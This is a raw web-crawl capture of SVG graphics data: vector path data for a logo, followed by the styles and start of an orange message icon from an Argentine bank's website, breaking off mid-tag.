d="M85.42512,24.97134a.45932.45932,0,0,1-.4271.50519c-.39683,0-.88855-1.04911-2.45712-1.04911-1.99,0-3.0675,2.13839-3.0675,4.06243,0,1.9551.95621,3.80118,3.24167,3.80118,1.659,0,2.16614-.9311,2.50932-.9311.23879,0,.40014.1484.40014.48009,0,.411-1.22407,1.32846-2.96166,1.32846-2.89651,0-4.22642-2.15186-4.22642-4.67863,0-2.48091,1.32992-4.94,4.11793-4.94,1.59447,0,2.87074.957,2.87074,1.42149"></path><path class="cls-1" d="M94.07143,28.3589c0-1.77895-.75693-3.93081-2.97527-3.93081-2.217,0-2.97461,2.15186-2.97461,3.93081,0,1.78027.75759,3.9328,2.97461,3.9328,2.21833,0,2.97527-2.15253,2.97527-3.9328m-2.97527-4.80906c2.6675,0,4.01089,2.40545,4.01089,4.80906s-1.3434,4.81024-4.01089,4.81024c-2.668,0-4.01142-2.40677-4.01142-4.81024s1.3434-4.80906,4.01142-4.80906"></path><path class="cls-1" d="M55.26637,61.03212c0,1.1498-.55805,1.74274-1.4466,1.74274-.88591,0-1.44475-.59294-1.44475-1.74274V40.72882c0-1.14716.55885-1.74089,1.44475-1.74089.88855,0,1.4466.59373,1.4466,1.74089V49.599h10.222V40.72882c0-1.14716.5607-1.74089,1.4466-1.74089.88855,0,1.44409.59373,1.44409,1.74089v20.3033c0,1.1498-.55554,1.74274-1.44409,1.74274-.88591,0-1.4466-.59294-1.4466-1.74274v-8.936h-10.222v8.936"></path><path class="cls-1" d="M75.69812,61.22955a1.45044,1.45044,0,1,1-2.89466,0V46.4444a1.45031,1.45031,0,1,1,2.89466,0ZM74.25006,38.9874A1.77406,1.77406,0,1,1,72.47574,40.763a1.76778,1.76778,0,0,1,1.77432-1.77565"></path><path class="cls-1" d="M87.459,60.27585c3.54878,0,4.796-3.48165,4.796-6.43881,0-2.9565-1.24719-6.4396-4.796-6.4396-3.54825,0-4.79492,3.4831-4.79492,6.4396,0,2.95716,1.24666,6.43881,4.79492,6.43881M80.06765,46.44374a1.44873,1.44873,0,1,1,2.89135,0V47.3h.06449c.82274-1.57822,2.36541-2.399,4.667-2.399,4.72964,0,7.45713,4.30439,7.45713,8.936,0,4.63277-2.72749,8.93716-7.45713,8.93716a5.7084,5.7084,0,0,1-4.667-2.36673H82.959v7.721a1.44886,1.44886,0,1,1-2.89135,0V46.44374"></path><path class="cls-1" d="M105.38959,60.27585c3.54825,0,4.79677-3.48165,4.79677-6.43881,0-2.9565-1.24852-6.4396-4.79677-6.4396-3.54759,0-4.79544,3.4831-4.79544,6.4396,0,2.95716,1.24785,6.43881,4.79544,6.43881m0-15.37479c4.92706,0,7.68746,4.30439,7.68746,8.936,0,4.63277-2.7604,8.93716-7.68746,8.93716-4.929,0-7.68746-4.30439-7.68746-8.93716,0-4.63158,2.75841-8.936,7.68746-8.936"></path><path class="cls-1" d="M117.26886,41.32057a1.44772,1.44772,0,1,1,2.88911,0v3.77726h1.18588c.95238,0,1.44475.46,1.44475,1.24918,0,.78851-.49238,1.24719-1.44475,1.24719H120.158V61.22889a1.44784,1.44784,0,1,1-2.88911,0V47.5942h-1.1831c-.95105,0-1.44462-.45868-1.44462-1.24719,0-.78918.49357-1.24918,1.44462-1.24918h1.1831V41.32057"></path><path class="cls-1" d="M136.7181,52.78648c0-2.49769-1.44343-5.389-4.63026-5.389-3.581-.131-4.86376,2.72749-4.96063,5.389Zm-9.59089,2.16878a4.97257,4.97257,0,0,0,5.15805,5.32059c3.84241,0,4.82835-2.36356,5.91247-2.36356a1.1455,1.1455,0,0,1,1.05294,1.28089c0,1.413-3.583,3.58168-7.00083,3.58168-5.584,0-8.014-4.30505-8.014-8.93782,0-4.7303,2.95716-8.936,7.852-8.936,4.76452,0,7.52228,4.30505,7.52228,8.51073,0,1.01752-.35944,1.54346-1.60861,1.54346H127.12721"></path><path class="cls-1" d="M150.25473,44.90107c2.95782,0,4.699,1.01885,4.699,2.20089a1.22818,1.22818,0,0,1-1.18178,1.21759c-1.11888,0-1.54664-.92211-3.5172-.92211-3.57983,0-4.99261,3.4831-4.99261,6.4396,0,2.95716,1.41277,6.43881,4.99261,6.43881,2.035,0,2.561-.984,3.48112-.984a1.08271,1.08271,0,0,1,1.12007,1.21495c0,1.08465-1.61112,2.26736-4.60119,2.26736-5.32324,0-7.88555-4.30439-7.88555-8.93716,0-4.63158,2.56231-8.936,7.88555-8.936"></path><path class="cls-1" d="M164.85977,60.27585c3.54891,0,4.79611-3.48165,4.79611-6.43881,0-2.95531-1.24719-6.4396-4.79611-6.4396-3.54812,0-4.79544,3.48429-4.79544,6.4396,0,2.95716,1.24733,6.43881,4.79544,6.43881m7.5236,1.08465a1.34178,1.34178,0,0,1-1.3467,1.4137,1.32406,1.32406,0,0,1-1.34723-1.4137V60.1449h-.06383a5.6667,5.6667,0,0,1-4.76584,2.62931c-4.92706,0-7.68614-4.30307-7.68614-8.93716,0-4.63158,2.75908-8.93663,7.68614-8.93663a6.11626,6.11626,0,0,1,4.76584,2.33383h.06383V46.3141a1.32406,1.32406,0,0,1,1.34723-1.4137,1.34178,1.34178,0,0,1,1.3467,1.4137v15.0464"></path><path class="cls-1" d="M176.70189,46.44374a1.44829,1.44829,0,1,1,2.89043,0v1.47964h.06739c.65756-1.34736,2.26551-3.02231,3.93993-3.02231a1.47012,1.47012,0,0,1,1.61152,1.48017c0,.8201-.59082,1.34591-1.80511,1.57624-1.71248.29495-3.81373,1.577-3.81373,4.96195v8.30947a1.44846,1.44846,0,1,1-2.89043,0V46.44374"></path><path class="cls-1" d="M191.06246,61.22955a1.44858,1.44858,0,1,1-2.89069,0V46.4444a1.44846,1.44846,0,1,1,2.89069,0ZM189.61652,38.9874a1.77406,1.77406,0,1,1-1.77313,1.77565,1.76805,1.76805,0,0,1,1.77313-1.77565"></path><path class="cls-1" d="M201.93675,60.27585c3.54957,0,4.79677-3.48165,4.79677-6.43881,0-2.9565-1.24719-6.4396-4.79677-6.4396-3.54878,0-4.79663,3.4831-4.79663,6.4396,0,2.95716,1.24785,6.43881,4.79663,6.43881m0-15.37479c4.92719,0,7.68746,4.30439,7.68746,8.936,0,4.63277-2.76026,8.93716-7.68746,8.93716-4.92891,0-7.68865-4.30439-7.68865-8.93716,0-4.63158,2.75974-8.936,7.68865-8.936"></path><path class="cls-2" d="M7.87645,6.40893V57.02321l5.48776-3.16556,5.18528-2.9972,5.82711-3.361.07559-.03621c.0851-.04453.169-.07929.25676-.11483.07479-.02907.14708-.06066.22319-.08259.08206-.02445.162-.04.24262-.05682.08391-.01612.16783-.03092.24843-.04057.08523-.0078.16518-.00648.25042-.00648.08259,0,.16518-.00132.24711.00648.08259.00965.1632.02445.24711.04057.08391.01678.16386.03238.24645.05682.07493.02194.14774.05352.22068.08259a2.70994,2.70994,0,0,1,.25808.11483l.07678.03621,5.82592,3.361,5.18461,2.9972,5.48644,3.16423V6.40893H7.87645"></path><path class="cls-2" d="M32.79508,56.85221l-5.83226-3.36814-.02194-.01678a2.60423,2.60423,0,0,0-2.56033.01678l-5.83041,3.36814-5.18528,2.99007-5.48908,3.17V77.59107H43.46745V63.011L37.9797,59.84228l-5.18461-2.99007"></path><path class="cls-3" d="M43.46679,63.01048l-5.48644-3.1682-5.1858-2.99073-5.83239-3.36748-.02061-.01678a2.6051,2.6051,0,0,0-2.56165.01678l-5.83041,3.36748-5.18528,2.99073L7.87645,63.01167V57.02321l5.48776-3.16556,5.18528-2.9972,5.82777-3.36166.07493-.03555c.0851-.04453.169-.0781.25676-.11483a2.13734,2.13734,0,0,1,.22319-.08127,2.19581,2.19581,0,0,1,.24328-.05814c.08325-.01612.16716-.03092.24777-.04057a2.29647,2.29647,0,0,1,.25042-.00648,2.25682,2.25682,0,0,1,.24777.00648c.08259.00965.16254.02445.24645.04057a2.207,2.207,0,0,1,.24645.05814,2.32235,2.32235,0,0,1,.22134.08127c.08774.03674.17417.0703.25808.11483l.07612.03555,5.82473,3.36166,5.1858,2.9972,5.48644,3.16423v5.98859"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2023/05/icono-mensaje-naranja-1.svg
body_size: 2420
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 27.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#F2F2F2;} .st1{fill:#FF985F;} .st2{fill:#0CA732;} .st3{fill:#FF6000;} .st4{opacity:0.6;fill:#92C29F;} .st5{opacity:0.3;fill:#92C29F;} .st6{opacity:0.42;fill:#92C29F;} .st7{fill:none;stroke:#FFFFFF;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st8{fill:#FFBCA1;} .st9{fill:#FCE9E3;} .st10{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st11{fill:none;stroke:#777777;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st12{fill:none;stroke:#FFFFFF;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st13{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st14{fill:none;stroke:#58585A;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st15{fill:none;stroke:#F37422;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st16{fill:none;stroke:#384879;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st17{fill:none;stroke:#4D4D4D;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st18{fill:none;stroke:#777777;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st19{fill:none;} .st20{fill:none;stroke:#84754E;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st21{fill:#FFBCA1;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st22{fill:#AFA184;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st23{fill:#FF5B00;} .st24{fill:#AFA184;} .st25{fill:#AFA184;stroke:#FF5B00;stroke-width:2;stroke-miterlimit:10;} .st26{fill:#FCE9E3;stroke:#FF5B00;stroke-width:2;stroke-miterlimit:10;} .st27{fill:none;stroke:#FFBCA1;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st28{fill:none;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;} .st29{fill:none;stroke:#FF7E3E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;} .st30{fill:#AFA184;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st31{fill:#FFBCA1;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st32{fill:#FCE9E3;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st33{fill:#FFFFFF;} .st34{fill:none;stroke:#FF5B00;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st35{fill:#FFBCA1;stroke:#FF5B00;stroke-width:2.5;stroke-miterlimit:10;} .st36{fill:#AFA184;stroke:#FF5B00;stroke-width:2.5;stroke-miterlimit:10;} .st37{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:1.5;stroke-miterlimit:10;} .st38{fill:#384879;stroke:#FFFFFF;stroke-width:1.5;stroke-miterlimit:10;} .st39{fill:#67BAAF;stroke:#FFFFFF;stroke-width:1.5;stroke-miterlimit:10;} .st40{fill:none;stroke:#999999;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st41{fill:#84754E;stroke:#84754E;stroke-miterlimit:10;} .st42{fill:#001517;stroke:#001517;stroke-miterlimit:10;} .st43{fill:#84754E;} .st44{clip-path:url(#SVGID_00000146497803211272872700000013579175147115551106_);} .st45{fill:#001517;} .st46{fill:#FF7E36;} .st47{fill:#FFE9E3;} .st48{fill:#FF6000;stroke:#FF6000;stroke-miterlimit:10;} .st49{fill:#001517;stroke:#001517;stroke-width:0.5;stroke-miterlimit:10;} .st50{fill:none;stroke:#001517;stroke-width:2;stroke-miterlimit:10;} .st51{fill:#FFFFFF;stroke:#001517;stroke-width:2;stroke-miterlimit:10;} .st52{fill:#84754E;stroke:#001517;stroke-width:2;stroke-miterlimit:10;} .st53{fill:#FCE9E3;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st54{fill:#FFBCA1;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st55{fill:#AFA184;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st56{fill:none;stroke:#FF5B00;stroke-width:3;stroke-miterlimit:10;} .st57{fill:none;stroke:#FF5B00;stroke-width:2;stroke-miterlimit:10;} .st58{fill:none;stroke:#FF5B00;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st59{fill:#FCE9E3;stroke:#FF5B00;stroke-width:0.5;stroke-miterlimit:10;} .st60{fill:#FFBCA1;stroke:#FF5B00;stroke-width:0.5;stroke-miterlimit:10;} .st61{fill:#FF5B00;stroke:#FF5B00;stroke-width:0.5;stroke-miterlimit:10;} .st62{fill:#09D8B0;} .st63{fill:#7FEFD9;} .st64{fill:none;stroke:#00B592;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st65{fill:#CCFFF3;stroke:#00B592;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st66{fill:#CCFFF3;} .st67{fill:#116FFF;} .st68{fill:#09D8B0;stroke:#00B592;stroke-width:3;stroke-miterlimit:10;} .st69{fill:#D7E9FF;} .st70{fill:#FCE9E3;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st71{fill:#FF985F;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st72{fill:#09D8B0;stroke:#00B592;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st73{fill:#84754E;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st74{fill:#001517;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st75{opacity:0.6;fill:#84754E;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;} .st76{opacity:0.6;} .st77{fill:#84754E;stroke:#FFFFFF;stroke-miterlimit:10;} .st78{fill:none;stroke:#58585A;stroke-width:2;stroke-miterlimit:10;} .st79{fill:none;stroke:#00B592;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st80{fill:none;stroke:#F76DA3;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st81{fill:none;stroke:#84754E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st82{fill:#92C29F;stroke:#FFFFFF;stroke-width:0.5;stroke-miterlimit:10;} .st83{fill:#4D4D4D;} .st84{fill:#FFFFFF;stroke:#4D4D4D;stroke-width:3;stroke-miterlimit:10;} .st85{fill:#CCC2AE;} .st86{fill:#FCE9E3;stroke:#FF6000;stroke-width:4;stroke-miterlimit:10;} .st87{fill:url(#SVGID_00000062870438881630219500000017857045461888660610_);} .st88{fill:url(#SVGID_00000053532230190485324950000009283206516398731655_);} .st89{fill:#CCC2AE;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st90{fill:#AFA184;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st91{fill:#FCE9E3;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st92{fill:none;stroke:#FF6000;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st93{fill:#FFFFFF;stroke:#F76DA3;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st94{fill:#F76DA3;} .st95{fill:none;stroke:#FF6000;stroke-width:2.0951;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st96{fill:#FF6000;stroke:#FFFFFF;stroke-width:1.25;stroke-miterlimit:10;} .st97{fill:none;stroke:#4D4D4D;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st98{fill:none;stroke:#FFFFFF;stroke-width:6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st99{fill-rule:evenodd;clip-rule:evenodd;fill:#4D4D4D;stroke:#FFFFFF;stroke-width:0.75;stroke-miterlimit:10;} .st100{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:2.5;stroke-miterlimit:10;} .st101{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:0.5;stroke-miterlimit:10;} .st102{fill:none;stroke:#4D4D4D;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st103{fill:none;stroke:#50B294;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st104{fill:none;stroke:#92C29F;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st105{fill:#92C29F;} .st106{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:1.5;stroke-miterlimit:10;} .st107{fill:none;stroke:#709588;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st108{fill:none;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st109{fill:#F9D5C0;} .st110{fill:#FF6000;stroke:#FFFFFF;stroke-miterlimit:10;} .st111{fill:none;stroke:#92C29F;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st112{opacity:0.6;fill:#709588;} .st113{opacity:0.3;fill:#709588;} .st114{opacity:0.42;fill:#709588;} .st115{fill:none;stroke:#709588;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st116{fill:none;stroke:#92C29F;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st117{fill:#92C29F;stroke:#FFFFFF;stroke-miterlimit:10;} .st118{fill:#709588;stroke:#FFFFFF;stroke-miterlimit:10;} .st119{fill:#E6E6E6;} .st120{fill:#DBDBDB;} .st121{fill:#CECECE;} .st122{fill:#76CE8B;} .st123{fill:none;stroke:#FF6000;stroke-width:3.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st124{fill:#FF6000;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st125{fill:#50B294;stroke:#50B294;stroke-miterlimit:10;} .st126{fill:#50B294;stroke:#50B294;stroke-width:0.5;stroke-miterlimit:10;} .st127{fill:#50B294;stroke:#50B294;stroke-width:1.25;stroke-miterlimit:10;} .st128{fill:#50B294;stroke:#FFFFFF;stroke-miterlimit:10;} .st129{fill:#FFFFFF;stroke:#01808F;stroke-width:0.5;stroke-miterlimit:10;} .st130{fill:#FFFFFF;stroke:#4D4D4D;stroke-width:2;stroke-miterlimit:10;} .st131{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:2.75;stroke-miterlimit:10;} .st132{fill:#4D4D4D;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;} .st133{fill:#D9DADC;} .st134{fill:#FCCD5C;} .st135{fill:#444444;} .st136{fill:#FAAC5D;} .st137{fill:#FAC036;} .st138{fill:#E48C15;} .st139{fill:none;stroke:#444444;stroke-width:4;stroke-linecap:round;stroke-miterlimit:10;} .st140{fill:none;stroke:#50B294;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st141{fill:none;stroke:#50B294;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st142{fill:none;stroke:#FF6000;stroke-width:5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st143{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:1,5;} .st144{fill:#FFB900;} .st145{fill:#613D30;} .st146{fill:#E5E5E5;} .st147{fill:#D48C00;} .st148{fill:#F2D6C9;} .st149{fill:#B3DBF2;} .st150{fill:url(#SVGID_00000060713223538813503990000007057980686256628883_);} .st151{fill:#FEE2C5;} .st152{fill:#6D9696;} .st153{fill:url(#SVGID_00000003808628825368954660000011201853376086866082_);} .st154{fill:url(#SVGID_00000008107676703649047150000003662298639122551944_);} .st155{fill:url(#SVGID_00000016764159169346480870000017202376056140293017_);} .st156{fill:url(#SVGID_00000022553530272373601420000015595398829332196226_);} .st157{fill:url(#SVGID_00000136387956214675472810000000606659698099360923_);} .st158{fill:#744929;} .st159{fill:#CC8751;} .st160{fill:url(#SVGID_00000088830569403380668780000002816739754552651705_);} .st161{fill:url(#SVGID_00000057853147316238562260000005999898890759456166_);} .st162{fill:url(#SVGID_00000054257183995071866840000009040320042383213990_);} .st163{fill:#FCCE5F;} .st164{fill:#FD6626;} .st165{fill:#F69D3B;} .st166{fill:#FFCC4D;} .st167{fill:#664400;} .st168{fill:#2E2E2E;} .st169{opacity:0.36;fill:#FF6000;} .st170{fill:#FFFFFF;stroke:#4D4D4D;stroke-miterlimit:10;} .st171{opacity:0.36;fill:#FF6000;stroke:#4D4D4D;stroke-miterlimit:10;} .st172{opacity:0.13;fill:none;} .st173{opacity:0.13;fill:none;stroke:#4D4D4D;stroke-miterlimit:10;} .st174{fill:none;stroke:#000000;stroke-linejoin:round;stroke-miterlimit:10;} .st175{fill:#3997F0;} .st176{fill:#FEFEFE;} .st177{fill:#CC0031;} .st178{fill:#ED513C;} .st179{fill:#4D4D4D;stroke:#4D4D4D;stroke-miterlimit:10;} .st180{opacity:0.31;fill:#FFFFFF;} .st181{fill:none;stroke:#805ADC;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st182{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st183{fill:none;stroke:#FFFFFF;stroke-width:8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st184{fill:none;stroke:#F37422;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st185{fill:none;stroke:#FF6000;stroke-width:4;stroke-miterlimit:10;} .st186{fill:#FFFFFF;stroke:#4D4D4D;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st187{fill:#FF6000;stroke:#FF6000;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st188{fill:#FF6000;stroke:#FF6000;stroke-width:2;stroke-miterlimit:10;} .st189{fill-rule:evenodd;clip-rule:evenodd;fill:#FF6000;stroke:#FF6000;stroke-width:2;stroke-miterlimit:10;} .st190{fill:none;stroke:#FF6000;stroke-width:2;stroke-miterlimit:10;} .st191{fill:none;stroke:#FF6000;stroke-width:4.4919;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st192{fill:#FFFFFF;stroke:#253130;stroke-width:2.1261;stroke-miterlimit:10;} .st193{fill:none;stroke:#253130;stroke-width:2.1261;stroke-miterlimit:10;} .st194{fill:none;stroke:#FF6000;stroke-width:3.3925;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st195{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.75;stroke-miterlimit:10;} .st196{fill:none;stroke:#4D4D4D;stroke-width:3.2848;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st197{fill:#4D4D4D;stroke:#414141;stroke-width:0.75;stroke-miterlimit:10;} .st198{fill:none;stroke:#4D4D4D;stroke-width:3;stroke-linejoin:round;stroke-miterlimit:10;} .st199{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st200{fill:none;stroke:#84754E;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st201{fill:none;stroke:#FF6000;stroke-width:4;stroke-linecap:round;stroke-miterlimit:10;} .st202{fill:#FF6000;stroke:#FFFFFF;stroke-width:0.5;stroke-miterlimit:10;} .st203{fill:none;stroke:#FF6000;stroke-width:3;stroke-linejoin:round;stroke-miterlimit:10;} .st204{fill:none;stroke:#FF6000;stroke-width:3;stroke-linecap:square;stroke-linejoin:round;stroke-miterlimit:10;} .st205{fill:none;stroke:#FF6000;stroke-width:2;stroke-linecap:round;stroke-miterlimit:10;} .st206{fill:#FF6000;stroke:#FFFFFF;stroke-width:0.25;stroke-miterlimit:10;} .st207{fill:#FF6000;stroke:#FF6000;stroke-width:0.75;stroke-miterlimit:10;} .st208{fill:#FF6000;stroke:#FF6000;stroke-width:3;stroke-miterlimit:10;} .st209{fill:#FFFFFF;stroke:#FF6000;stroke-width:0.75;stroke-miterlimit:10;} .st210{fill:none;stroke:#FF6000;stroke-width:3.7124;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st211{fill:none;stroke:#FF6000;stroke-width:3.0355;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st212{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:1.0241;stroke-miterlimit:10;} .st213{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.4176;stroke-miterlimit:10;} .st214{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.85;stroke-miterlimit:10;} .st215{fill:none;stroke:#4D4D4D;stroke-width:3.7124;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st216{fill:#FFFFFF;stroke:#84754E;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st217{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:5;stroke-miterlimit:10;} .st218{fill:none;stroke:#001517;stroke-width:4;stroke-miterlimit:10;} .st219{fill:#AC9AE5;} .st220{fill:none;stroke:#4D4D4D;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st221{fill:none;stroke:#4D4D4D;stroke-width:3.4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st222{fill:none;stroke:#FF6000;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st223{fill:none;stroke:#FF6000;stroke-width:3.5;stroke-linejoin:round;stroke-miterlimit:10;} .st224{fill:none;stroke:#FF6000;stroke-width:3.5;stroke-linecap:square;stroke-linejoin:round;stroke-miterlimit:10;} .st225{fill:none;stroke:#FF6000;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;} .st226{fill:none;stroke:#FF6000;stroke-width:3.2;stroke-linejoin:round;} .st227{fill:none;stroke:#F37422;stroke-width:3.2;stroke-linejoin:round;} .st228{fill:none;stroke:#F37422;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;} .st229{fill:none;stroke:#F37422;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st230{fill:none;stroke:#F37422;stroke-width:3.2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st231{fill:#F37422;} .st232{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.7883;stroke-miterlimit:10;} .st233{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.5;stroke-miterlimit:10;} .st234{fill:none;stroke:#4D4D4D;stroke-width:3;stroke-miterlimit:10;} .st235{fill:#F37422;stroke:#F37422;stroke-width:0.5575;stroke-miterlimit:10;} .st236{fill:#E37B3B;stroke:#787777;stroke-width:0.9262;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st237{fill:none;stroke:#7B7878;stroke-width:0.9262;stroke-miterlimit:10;} .st238{fill:#E37B3B;stroke:#787777;stroke-width:1.1114;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st239{fill:#787777;stroke:#787777;stroke-width:0.9262;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st240{fill:none;stroke:#787777;stroke-width:1.1114;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st241{fill:#787777;} .st242{fill:#E37B3B;stroke:#787777;stroke-width:0.8763;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st243{fill:#E6E7E7;} .st244{fill:#FFFFFF;stroke:#787777;stroke-width:1.1834;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st245{fill:none;stroke:#787777;stroke-width:1.1834;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st246{fill:#50B294;stroke:#787777;stroke-width:1.1834;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} </style> <path class="st184" d="M71.6,81.5H28.4c-7.4,0-13.4-6-13.4-13.4V31.9c0-7.4,6-13.4,13.4-13.4h43.1c7.4,0,13.4,6,13.4,13.4v36.1 C85,75.5,79,81.5,71.6,81.5z"></path> <path class="st184" 